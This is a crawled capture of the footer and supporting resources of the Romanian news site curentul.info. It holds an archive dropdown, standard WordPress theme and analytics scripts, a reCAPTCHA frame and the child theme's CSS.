	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696fcc756fdcb
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[636565]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fcc75709cf"></textarea>
						<div id="td_live_css_uid_1_696fcc75709cf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fcc75709cf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fcc75709cf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.441 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 20:41:57 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -416
content:
{"636565":571}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Gebqu7pLH1-ynHtf4R1ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934520537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0
body_size: 997
content:
/*
Theme Name: Newsmag child
Theme URI: http://www.nvtech.ro/
Author: Radu Robert <robert.radu@nvtech.ro>, Neo Vision Technologies <office@nvtech.ro>
Author URI: http://www.nvtech.ro/
Description: Wordpress theme created by Neo Vision Technologies for curentul.ro.
Template: Newsmag
Version: 1.0
*/

@import url("../Newsmag/style.css");
@import url("../Newsmag/style-article-copyright.css");

.trending-now p { 
	font-size: 11px;
}

#menu-td-demo-header-menu-1::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container ul a {
	font-size: 14px;
	line-height: 16px;
}

.homepage-main-block .meta-info {
	margin: 0;
	position: relative;
	bottom: 0;
}

.homepage-main-block .td-module-thumb {
	margin: 0;
	padding: 20px;
}

.homepage-main-block .meta-info {
	padding: 20px;
}

.homepage-main-block .td-excerpt {
	padding: 0 20px;
}

.td_distinctia {
    margin: 0;
    padding: 10px 17px;
    border: 1px solid #e6e6e6;
}


@media (max-width: 767px) {
    .td_distinctia {
        padding: 10px;
    }
}
@media screen and (min-width: 768px) {
	.menu-td-demo-secondary-header-menu-container {
		background: #3d77b1;
	}

	.menu-td-demo-header-menu-container {
		background: #3861a6;
	}

	.sf-menu a.sf-with-ul {
		padding: 0 12px;
	}

	.sf-menu .td-icon-menu-down {
		padding-left: 4px;
	}

	#menu-td-demo-header-menu-1 {
		margin-right: 17px;
	}
	
	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container .sf-menu > li > a {
		line-height: 30px !important;
	}

	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container {
		height: 30px;
	}

	.menu-td-demo-secondary-header-menu-container ul a {
		font-size: 8px;
		line-height: 30px;
	}

	.header-search-wrap .td-icon-search {
		padding-top: 28px;
		width: 33px;
		height: 33px;
	}
}

@media screen and (min-width: 1023px) {
	.sf-menu a.sf-with-ul {
		padding: 0 16px;
	}

	.header-search-wrap .td-icon-search {
		width: 44px;
		height: 44px;
	}
}

.td-header-sp-logo {
    width: 400px;
}

.td-header-sp-logo img {
    width: 400px;
    height: 90px;
    max-width: none;
    max-height: none;
}

.td-header-sp-rec {
    width: 600px;
    margin-right: 0;
}
.td-header-sp-rec .adsbygoogle {
    position: static;
}
.td-header-sp-rec .td-g-rec {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-header {
        margin: 10px 0;   
    }
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 767px) {
    .td-header-sp-rec {
        width: 100%;
    }
    .td-main-menu-logo img {
        height: 50px;
        max-height: none !important;
    }
}

.ad-full-width-container {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
    width: 100% !important;
	margin-left: auto;
	margin-right: auto;
}

.ad-full-width-container .td-header-ad-wrap {
    height: auto;
}

.td-exchange-header {
	display: none !important;
}

.td-exchange-value::after {
	content: ' lei';
	display: inline;
}

.td-page-title {
    margin: 10px 0 !important;
}

.author-box-wrap .desc {
    margin-left: 0 !important;
}

.td-author-counters {
    margin-bottom: 0 !important;
}

.td-g-rec-id-sidebar {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.widget.curs {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.td_block_weather {
    border-top: 1px solid #e6e6e6 !important;
}

.td_block_template_1 ~ .widget_custom_html {
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    height: 600px;
    overflow: hidden;
}

.td_module_wrap::after {
    display: block;
    content: '';
    clear: both;
}

.sf-menu {
    margin-left: 10px !important;
    margin-right: 35px !important;
}

.sf-menu > li > a {
    font-size: 12px !important;
    padding: 0 10px !important;
}

@media screen and (min-width: 768px) {
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 9px !important;
        padding: 0 6px !important;
    }
}

@media screen and (min-width: 1024px) {
    .sf-menu > li > a {
        font-size: 13px !important;
    }
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 11px !important;
        padding: 0 10px !important;
    }
}

.decent-comments .comment {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.decent-comments ul li:last-child .comment {
    border-bottom: 0;
}

.decent-comments .comment-excerpt {
    padding-top: 5px;
    font-style: italic;
}

.decent-comments .comment-author {
    font-weight: bold;
}

.decent-comments .comment-link a {
    font-weight: bold;
    font-style: italic;
}

.td_top_ad {
    padding: 0;
}